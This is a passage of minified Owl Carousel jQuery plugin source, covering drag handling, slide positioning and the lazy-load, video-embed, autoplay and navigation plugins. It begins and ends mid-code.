event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
